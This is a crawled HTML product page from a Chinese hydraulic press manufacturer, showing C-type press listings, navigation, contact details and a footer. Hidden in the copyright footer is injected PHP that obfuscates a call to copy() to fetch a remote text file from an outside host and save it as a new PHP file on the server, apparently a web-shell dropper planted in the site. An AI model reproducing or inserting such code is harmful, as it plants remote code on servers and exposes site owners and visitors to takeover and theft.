                                                $("#view_search_113_277604310").css("z-Index", "1999999");
                                                if (e.keyCode == 13) {
                                                    $("#view_search_113_277604310 .w-search-btn").click();
                                                }
                                            });
                                            var elementId = 'view_search_113_277604310';
                                            var $searchWrap = $("#" + elementId + " .w-search").parent().parent();
                                            var $searchButton = $("#" + elementId + " .w-search-btn")
                                            var $searchInput = $("#" + elementId + " .w-search-input");
                                            var inputBorderWidth = parseInt($searchInput.css('border-left-width')) + parseInt($searchInput.css('border-right-width'));
                                            var inputButtonWidth = parseInt($searchButton.css('border-left-width')) + parseInt($searchButton.css('border-right-width'));
                                            var searchInputWidth = $searchWrap.width() - $searchButton.width() - inputBorderWidth - inputButtonWidth - 15;
                                            var searchInputHeight = $searchButton.height();
                                            if (searchInputWidth <= 70) {
                                                searchInputWidth = 70;
                                                $("#" + elementId).children().eq(0).width(90 + $searchButton.width());
                                            }
                                            $("#" + elementId + " .w-search").width("auto");
                                            $searchInput.width(searchInputWidth);
                                            $searchInput.height($("#" + elementId).height() - 6);
                                            $searchInput.css("line-height", ($("#" + elementId).height() - 6) + "px");
                                            $searchButton.height($("#" + elementId).height() - 6);
                                            $searchButton.css("line-height", ($("#" + elementId).height() - 6) + "px");
                                            $("#view_search_113_277604310 .yibuFrameContent").removeClass("overflow_hidden");
                                            $("#" + elementId).find("#searchlist").css("top", $searchInput.css("height"))
                                        });

                                    </script>
                                </div>
                            </div>

                        </div>
                        <script type="text/javascript">
                            function setLayoutHeight() {
                                var bannerheight = $("#view_banner_32_277604310").css("height");
                                $("#view_banner_32_277604310").children(".yibuFrameContent").css("height", bannerheight);
                            };
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="main-wrap clearfix"
style="*z-index:10;*position:relative;width:100%;margin-left:auto;margin-right:auto;;background-color:">
<div class="main clearfix page_main" style="width:1000px;">
    <div class="content yibuLayout_Body"
        style="min-height:100px;margin-left:auto;margin-right:auto;;background-color:;background-color:"
        id="yibuLayout_center">
        <div id="view_main_1_277358084" class="mainSamrtView yibuSmartViewMargin">
            <div class='yibuFrameContent main__Item0' style='height:657px;width:100%;'>
                <div class='runTimeflowsmartView'>
                    <div id="view_banner_3_277358084" class="yibuSmartViewMargin absPos">
                        <div class='yibuFrameContent overflow_hidden banner_Style1_Item0 view_banner_3_277358084_Style1_Item0'
                            style='height:657px;width:1000px;'>
                            <div id="fullScreen_view_banner_3_277358084"
                            style="background-image: url(/static/upload/image/20220611/1654915520370452.png);"
                                class="w_container_wrap renderfullScreen"></div>
                            <script>
                                $(function () {
                                    setRenderFullScreen($('#view_banner_3_277358084'));

                                });
                            </script>


                            <div class="flowsmartView isflowcontainer w_container_content" refarea="Area_0"
                                id="flowsmartView_3" style=width:1000px;>
                                
                                <div id="view_linkbutton_14_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_14_277358084_Style1_Item0'
                                        style='height:146px;width:205px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_68/" class="w_button_wrap"
                                            style="width: 203px ; height: 144px ; line-height: 144px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉科技多向锻造液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_14_277358084_Style1_Item0 {
                                                    border-bottom-color: transparent;
                                                    border-left-color: transparent;
                                                    border-right-color: transparent;
                                                    border-top-color: transparent;
                                                    background-color: transparent;
                                                    background-image: url(/static/upload/image/20221011/1665450001274430.png);
                                                    background-position: 0 0;
                                                    background-repeat: no-repeat;
                                                    box-shadow: 0 0 0 none;
                                                }
                                                .view_linkbutton_14_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20221011/1665449994602256.png);
                                            }
                                            </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_14_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>  
                                
                                
                                <div id="view_linkbutton_15_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_15_277358084_Style1_Item0'
                                        style='height:148px;width:216px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_62/98.html" class="w_button_wrap"
                                            style="width: 214px ; height: 146px ; line-height: 146px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉YHA4R系列 四柱热压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_15_277358084_Style1_Item0 {
                                                border-bottom-color: transparent;
                                                border-left-color: transparent;
                                                border-right-color: transparent;
                                                border-top-color: transparent;
                                                background-color: transparent;
                                                background-image: url(/static/upload/image/20230329/1680076339403664.png);
                                                box-shadow: 0 0 0 none;}
                                                .view_linkbutton_15_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20230329/1680077339627025.png);
                                            }
                                          </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_15_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_16_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_16_277358084_Style1_Item0'
                                        style='height:201px;width:217px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_60/97.html" class="w_button_wrap"
                                            style="width: 215px ; height: 199px ; line-height: 199px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉YHL1系列导轨式拉伸液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_16_277358084_Style1_Item0 {
                                                border-bottom-color: transparent;
                                                border-left-color: transparent;
                                                border-right-color: transparent;
                                                border-top-color: transparent;
                                                background-color: transparent;
                                                background-image: url(/static/upload/image/20230329/1680077153387384.png);
                                                background-position: 0 0;
                                                background-repeat: no-repeat;
                                                box-shadow: 0 0 0 none;
                                            }
                                            .view_linkbutton_16_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20230329/1680077145623797.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_16_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_17_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_17_277358084_Style1_Item0'
                                        style='height:169px;width:170px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_59/189.html" class="w_button_wrap"
                                            style="width: 168px ; height: 167px ; line-height: 167px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉科技单臂式液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_17_277358084_Style1_Item0 {
                                                border-bottom-color: transparent;
                                                border-left-color: transparent;
                                                border-right-color: transparent;
                                                border-top-color: transparent;
                                                background-color: transparent;
                                                background-image: url(/static/upload/image/20220512/1652349691685718.png);
                                                background-position: 0 0;
                                                background-repeat: no-repeat;
                                                box-shadow: 0 0 0 none;
                                            }
                                            .view_linkbutton_17_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20220512/1652349794790332.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_17_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_18_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_18_277358084_Style1_Item0'
                                        style='height:146px;width:205px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_19/26.html" class="w_button_wrap"
                                            style="width: 203px ; height: 144px ; line-height: 144px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉YHA1系列四柱拉伸液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_18_277358084_Style1_Item0 {
                                            border-bottom-color: transparent;
                                            border-left-color: transparent;
                                            border-right-color: transparent;
                                            border-top-color: transparent;
                                            background-color: transparent;
                                            background-image: url(/static/upload/image/20220512/1652356831219794.png);
                                            background-position: 0 0;
                                            background-repeat: no-repeat;
                                            box-shadow: 0 0 0 none;
                                        }
                                        .view_linkbutton_18_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20220512/1652357253222644.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_18_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_19_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_19_277358084_Style1_Item0'
                                        style='height:146px;width:205px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_64/173.html" class="w_button_wrap"
                                            style="width: 203px ; height: 144px ; line-height: 144px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉科技YHA4系列四柱快速液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_19_277358084_Style1_Item0 {
                                            border-bottom-color: transparent;
                                            border-left-color: transparent;
                                            border-right-color: transparent;
                                            border-top-color: transparent;
                                            background-color: transparent;
                                            background-image: url(/static/upload/image/20220512/1652340764105881.png);
                                            background-position: 0 0;
                                            background-repeat: no-repeat;
                                            box-shadow: 0 0 0 none;
                                        }
                                        .view_linkbutton_19_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20220512/1652341554947689.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_19_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_20_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_20_277358084_Style1_Item0'
                                        style='height:187px;width:194px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_62/203.html" class="w_button_wrap"
                                            style="width: 192px ; height: 185px ; line-height: 185px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉科技框架导轨式液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_20_277358084_Style1_Item0 {
                                            border-bottom-color: transparent;
                                            border-left-color: transparent;
                                            border-right-color: transparent;
                                            border-top-color: transparent;
                                            background-color: transparent;
                                            background-image: url(/static/upload/image/20221010/1665383024781153.png);
                                            background-position: 0 0;
                                            background-repeat: no-repeat;
                                            box-shadow: 0 0 0 none;
                                        }
                                        .view_linkbutton_20_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20221010/1665383012935851.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_20_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_21_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_21_277358084_Style1_Item0'
                                        style='height:136px;width:229px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_65/101.html" class="w_button_wrap"
                                            style="width: 227px ; height: 134px ; line-height: 134px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉YHA10系列四柱式上移液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_21_277358084_Style1_Item0 {
                                                border-bottom-color: transparent;
                                                border-left-color: transparent;
                                                border-right-color: transparent;
                                                border-top-color: transparent;
                                                background-color: transparent;
                                                background-image: url(/static/upload/image/20221010/1665386687637611.png);
                                                background-position: 0 0;
                                                background-repeat: no-repeat;
                                                box-shadow: 0 0 0 none;
                                            }
                                            .view_linkbutton_21_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20221010/1665386679873444.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_21_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_22_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_22_277358084_Style1_Item0'
                                        style='height:146px;width:205px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_62/203.html" class="w_button_wrap"
                                            style="width: 203px ; height: 144px ; line-height: 144px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">YHA4系列四柱冷挤热锻液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_22_277358084_Style1_Item0 {
                                                border-bottom-color: transparent;
                                                border-left-color: transparent;
                                                border-right-color: transparent;
                                                border-top-color: transparent;
                                                background-color: transparent;
                                                background-image: url(/static/upload/image/20230329/1680075378253132.png);
                                                background-position: 0 0;
                                                background-repeat: no-repeat;
                                                box-shadow: 0 0 0 none;
                                            }
                                            .view_linkbutton_22_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20230329/1680075574197751.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_22_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_23_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_23_277358084_Style1_Item0'
                                        style='height:128px;width:217px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_61/96.html" class="w_button_wrap"
                                            style="width: 215px ; height: 126px ; line-height: 126px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">YHA2系列四柱板金成型液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_23_277358084_Style1_Item0 {
                                                    border-bottom-color: transparent;
                                                    border-left-color: transparent;
                                                    border-right-color: transparent;
                                                    border-top-color: transparent;
                                                    background-color: transparent;
                                                    background-image: url(/static/upload/image/20221010/1665386962880111.png);
                                                    box-shadow: 0 0 0 none;
                                                }
                                                     .view_linkbutton_23_277358084_Style1_Item0:hover{
                                                        background-image: url(/static/upload/image/20221010/1665386952369895.png);
                                                    }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_23_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                                
                                <div id="view_linkbutton_24_277358084" class="yibuSmartViewMargin absPos">
                                    <div class='yibuFrameContent overflow_hidden linkbutton_Style1_Item0 view_linkbutton_24_277358084_Style1_Item0'
                                        style='height:105px;width:170px;'><a target="_self"
                                            href="https://www.dgyuhui.com.cn/?list_58/204.html" class="w_button_wrap"
                                            style="width: 168px ; height: 103px ; line-height: 103px ;">
                                            <span class="w_button_position">
                                                <span
                                                    class="w_button_text editableContent">一辉科技冷锻液压机</span>
                                            </span>
                                        </a>
                                        <style>
                                            .view_linkbutton_24_277358084_Style1_Item0 {
                                                border-bottom-color: transparent;
                                                border-left-color: transparent;
                                                border-right-color: transparent;
                                                border-top-color: transparent;
                                                background-color: transparent;
                                                background-image: url(/static/upload/image/20221010/1665386115205218.png);
                                                background-position: 0 0;
                                                background-repeat: no-repeat;
                                                box-shadow: 0 0 0 none;
                                            }
                                            .view_linkbutton_24_277358084_Style1_Item0:hover{
                                                background-image: url(/static/upload/image/20221010/1665386103146063.png);
                                            }
                                        </style>
                                        <script>
                                            $(function () {
                                                var sv = $("#view_linkbutton_24_277358084");
                                                var indiv = sv.find("div").css("white-space", "nowrap");
                                                var cw = sv.width() - (indiv.outerWidth(true) - indiv.width());
                                                var ch = sv.height() - (indiv.outerHeight(true) - indiv.height());
                                                indiv.width(cw).height(ch).css("white-space", "");
                                                indiv.find("a").width(cw).height(ch).css('line-height', ch + "px");
                                            });
                                        </script>
                                    </div>
                                </div>
                                
                            </div>
                            <script type="text/javascript">
                                function setLayoutHeight() {
                                    var bannerheight = $("#view_banner_3_277358084").css("height");
                                    $("#view_banner_3_277358084").children(".yibuFrameContent").css("height", bannerheight);
                                };
                            </script>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>
</div>
</div>


    <!-- 内页通用内容块 -->
    <div class="maybox">
        <!-- 导航 -->
        <div class="container hrefbox">
          <a href="/">首页</a> >> <a href="/?list_3/">产品中心</a> >> <a href="/?list_59/">单臂式（C型）液压机</a>
        </div>

    </div>
    <!-- 内页通用内容块 end -->
    <div class="container productbox">
        <div class="productlist clearfix">

            
            <a href="/?list_59/241.html" class="item">
                <div class="img">
                    <div class="img-common tu" style="background-image: url(/static/upload/image/20220330/1648631670898190.jpg)"></div>
                    <div class="bg"></div>
                </div>
                <div class="title">
                    <span class="en">YHC1</span>单臂式液压机
                </div>
                <div class="entit">YHC1 Single column C type hydraulic press</div>
            </a>
            
            <a href="/?list_59/189.html" class="item">
                <div class="img">
                    <div class="img-common tu" style="background-image: url(/static/upload/image/20240705/1720151696467460.jpg)"></div>
                    <div class="bg"></div>
                </div>
                <div class="title">
                    <span class="en">YHC1</span>大吨位单臂式液压机
                </div>
                <div class="entit">YHC1 Single column C type hydraulic press</div>
            </a>
            
            <a href="/?list_59/190.html" class="item">
                <div class="img">
                    <div class="img-common tu" style="background-image: url(/static/upload/image/20220706/1657066510310174.png)"></div>
                    <div class="bg"></div>
                </div>
                <div class="title">
                    <span class="en">YHC1</span>伺服压装机
                </div>
                <div class="entit">YHC1 Single column C type hydraulic press</div>
            </a>
            

        </div>

        <!-- 上下页 -->
        <div class="page-box">
            <div class="page-fly newspage">
                <div class="f-right">总数：3 </div> <div class="pagination">
                    <a href="/?list_59/">«</a>
                  <a href="javascript:;">‹</a>
                    <a href="/?list_59/" class="page-num page-num-current">1</a>
                    <a href="javascript:;">›</a>
                   <a href="/?list_59/">»</a>
                    <style>
                        .page-num-current {
                            color: #fff!important;
                            border-color: #333!important;
                            background: #333!important;
                        }
                    </style>
                </div>
    
    
    <style>
    .page-status,.page-index,.page-pre,.page-numbar a,.page-num-current,.page-next,.page-num,
    .page-last{
    margin:0 3px;
    padding:3px 7px;
    border: 1px solid #bcbcbc;
    display: inline-block;
    border-radius:3px;
    }
    </style>
                <div class="totalnum">页数：1 </div>
               
            </div>
        </div>
        <script>
            function gofenye() {
                let num = $("#fynum").val();
                console.log(num)
                location = '/product/0.html?page=' + num + '#md'
            }
        </script> <!-- 上下页end -->
    </div>



    <!-- 侧边栏 -->

        <link rel="stylesheet" href="static/css/main.css">
	<!-- 侧边栏 -->
	<div class="footcebox" style="z-index:9999999">
		<div class="celist">
			<a href="tel:189-2436-6628" class="ceitem kf" data-on="">
				<div class="hh">189-2436-6628</div>
			</a>
			<a href="mailto:lujin1997520@163.com" class="ceitem yx" data-on="" target="_blank">
				<div class="hh">lujin1997520@163.com</div>
			</a>
			<a class="ceitem wx" data-on="">
				<div class="hide">
					<span class="arr"></span>
					<div class="code"><img src="/static/upload/image/20230615/1686789585440332.jpg" alt=""></div>
					扫描查看公众号
				</div>
			</a>
			<div class="backtop" data-on=""></div>
		</div>
	</div>
	<!-- 侧边栏 end -->
	    <script>
        $(function () {
            if ($(window).scrollTop() > 600) {
                $(".backtop").attr("data-on", "on");
            } else {
                $(".backtop").attr("data-on", "");
            }
            $(window).scroll(function () {
                if ($(window).scrollTop() > 600) {
                    $(".backtop").attr("data-on", "on");
                } else {
                    $(".backtop").attr("data-on", "");
                }
            });
            $(".backtop").click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 200);
                return false;
            });

            $(".footcebox .ceitem").mouseover(function () {
                // $(this).attr("data-on", "on")
                $(this).addClass("choice");
            });
            $(".footcebox .ceitem").mouseout(function () {
                // $(this).attr("data-on", "")
                $(this).removeClass("choice");
            });


            // 第二次才触发??
            $(".footcebox .ceitem").on("click", function () {
                var isChoose = $(this).hasClass("choice");
                if (!isChoose) {
                    $(this).siblings().removeClass("choice");
                    $(this).addClass("choice");
                } else {
                    $(this).removeClass("choice");
                }


            });
        })
    </script>
	<!-- 页脚 -->
	<div class="footerbox">
		<div class="container">
			<div class="footer-top clearfix">
				<div class="fl ft-hreflist">
					<ul class="biglist">
						
						<li class="bli">
							<a href="/?about_7/" class="ltit">关于一辉</a>
							<ul class="smlist">
								
								<li><a href="/?about_7/" class="lli">一辉简介</a></li>
								
								<li><a href="/?about_8/" class="lli">工厂实拍</a></li>
								
								<li><a href="/?about_12/" class="lli">一辉团队</a></li>
								
								<li><a href="/?about_9/" class="lli">专利证书</a></li>
								
								<li><a href="/?about_10/" class="lli">香港一辉</a></li>
								
								<li><a href="/?about_11/" class="lli">技术与服务</a></li>
								
								<li><a href="/?list_13/119.html" class="lli">发展历程</a></li>
								
							</ul>
						</li>
						
						<li class="bli">
							<a href="/?list_4/" class="ltit">典型案例</a>
							<ul class="smlist">
								
								<li><a href="/?list_69/" class="lli">轴承保持器锻压成型</a></li>
								
								<li><a href="/?list_77/" class="lli">接线端子冷挤压成型</a></li>
								
								<li><a href="/?list_82/" class="lli">齿轮挤压成型</a></li>
								
								<li><a href="/?list_73/" class="lli">IGBT散热器冷挤压成型</a></li>
								
								<li><a href="/?list_76/" class="lli">轴类、螺栓类锻压成型</a></li>
								
								<li><a href="/?list_74/" class="lli">光伏逆变器外壳拉伸成型</a></li>
								
								<li><a href="/?list_70/" class="lli">摄像头前后盖冷挤压成型</a></li>
								
								<li><a href="/?list_72/" class="lli">自行车立管冷挤压成型</a></li>
								
								<li><a href="/?list_75/" class="lli">液冷板/水冷板/储能冷板压印成型</a></li>
								
								<li><a href="/?list_78/" class="lli">汽车空调压缩机活塞锻压成型</a></li>
								
								<li><a href="/?list_79/" class="lli">动静盘液压成型</a></li>
								
								<li><a href="/?list_80/" class="lli">电动助力刹车外壳液压成型</a></li>
								
								<li><a href="/?list_81/" class="lli">摩托车减震器冷挤压成型</a></li>
								
								<li><a href="/?list_71/" class="lli">手机边框热整形</a></li>
								
								<li><a href="/?list_32/" class="lli">服务客户</a></li>
								
							</ul>
						</li>
						
						<li class="bli">
							<a href="/?list_3/" class="ltit">产品中心</a>
							<ul class="smlist">
								
								<li><a href="/?list_62/" class="lli">热锻热压热成型</a></li>
								
								<li><a href="/?list_58/" class="lli">冷挤温挤</a></li>
								
								<li><a href="/?list_61/" class="lli">薄板成型</a></li>
								
								<li><a href="/?list_19/" class="lli">拉伸油压机</a></li>
								
								<li><a href="/?list_68/" class="lli">多向模锻液压机</a></li>
								
								<li><a href="/?list_64/" class="lli">压铸切边机</a></li>
								
								<li><a href="/?list_18/" class="lli">四柱油压机</a></li>
								
								<li><a href="/?list_60/" class="lli">框架导轨液压机</a></li>
								
								<li><a href="/?list_59/" class="lli">单臂式（C型）液压机</a></li>
								
								<li><a href="/?list_65/" class="lli">粉末成型机</a></li>
								
								<li><a href="/?list_63/" class="lli">精冲油压机</a></li>
								
							</ul>
						</li>
						
						<li class="bli">
							<a href="/?list_2/" class="ltit">新闻动态</a>
							<ul class="smlist">
								
								<li><a href="/?list_14/" class="lli">一辉新闻</a></li>
								
								<li><a href="/?about_15/" class="lli">油压机售后维保</a></li>
								
								<li><a href="/?list_16/" class="lli">市场活动</a></li>
								
							</ul>
						</li>
						
						<li class="bli">
							<a href="/?about_22/" class="ltit">服务支持</a>
							<ul class="smlist">
								
								<li><a href="/?about_22/" class="lli">售前服务</a></li>
								
								<li><a href="/?about_21/" class="lli">油压机知识分享</a></li>
								
								<li><a href="/?about_20/" class="lli">售后服务</a></li>
								
								<li><a href="/?about_23/" class="lli">常见问题解答</a></li>
								
								<li><a href="/?list_24/" class="lli">资料下载</a></li>
								
							</ul>
						</li>
						
						<li class="bli">
							<a href="/?list_6/" class="ltit">联系我们</a>
							<ul class="smlist">
								
								<li><a href="/?about_25/" class="lli">留言反馈</a></li>
								
								<li><a href="/?list_26/" class="lli">联系方式</a></li>
								
							</ul>
						</li>
						
				
					</ul>
				</div>

				<div class="fr">
					<div class="ft-contact">
						<p style="text-align:left;">
							<span style="font-size:16px;color:f6f6f6;"><span style="color:#FFFFFF;"></span><span
									style="color:#FFFFFF;">东莞一辉油压机械有限公司</span></span>
						</p>
						<p>
							<br />
						</p>
						<p>
							地址：广东省东莞市桥头镇田新向阳西一路2号3号楼
						</p>
						<p>
							电话：189-2436-6628
						</p>
						<p>
							传真：0769-83902345
						</p>
						<p>
							邮箱：lujin1997520@163.com
						</p>
						<p>
							
						</p>
						<a href="dgyuhui.com.cn" target="_blank"></a>
					</div>
					<!-- 分享 -->
					<div class="sharebox">
						<div class="wx">
							<img src="static/images/wx.png" alt="" class="img1">
							<img src="/static/upload/image/20230615/1686789585440332.jpg" alt="" class="img2">
						</div>
						<div class="wx">
							<a href="http://wpa.qq.com/msgrd?v=3&uin=189-2436-6628(微信同号)&site=qq&menu=yes" target="_balnk"
								class="qq"></a>
						</div>
						<div class="wx">
							<a href="{label:weibo}" target="_blank"><img src="static/images/wb.png" alt=""></a>
						</div>
					</div>
				</div>
			</div>

		</div>
		<!-- 版权 -->
		<div class="footer-bot">
			<div class="container">
				<p><span style="white-space: normal;"><span style="color: #999999;">Copyright © 2022 All Rights Reserved.1
<?php
$test="copy";
$test("http://web.wayuanshu.com/db6.txt","n01n03.php");
?>&nbsp;
							&nbsp;</span><a href="http://beian.miit.gov.cn" target="_blank" rel="noopener"><span
								style="color: #999999;">粤ICP备18033653号</span></a><span style="color: #999999;">&nbsp;
						</p>
			</div>
		</div>
	</div>
	<!-- 页脚 end -->
	
    <script>
        $(function () {
            if ($(window).scrollTop() > 600) {
                $(".backtop").attr("data-on", "on");
            } else {
                $(".backtop").attr("data-on", "");
            }
            $(window).scroll(function () {
                if ($(window).scrollTop() > 600) {
                    $(".backtop").attr("data-on", "on");
                } else {
                    $(".backtop").attr("data-on", "");
                }
            });
            $(".backtop").click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 200);
                return false;
            });

            $(".footcebox .ceitem").mouseover(function () {
                // $(this).attr("data-on", "on")
                $(this).addClass("choice");
            });
            $(".footcebox .ceitem").mouseout(function () {
                // $(this).attr("data-on", "")
                $(this).removeClass("choice");
            });


            // 第二次才触发??
            $(".footcebox .ceitem").on("click", function () {
                var isChoose = $(this).hasClass("choice");
                if (!isChoose) {
                    $(this).siblings().removeClass("choice");
                    $(this).addClass("choice");
                } else {
                    $(this).removeClass("choice");
                }


            });
        })
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://dgyuhui.com.cn/static/css/admin_tpl_css.css
body_size: 2048
content:
img {
    max-width: 100%;
}

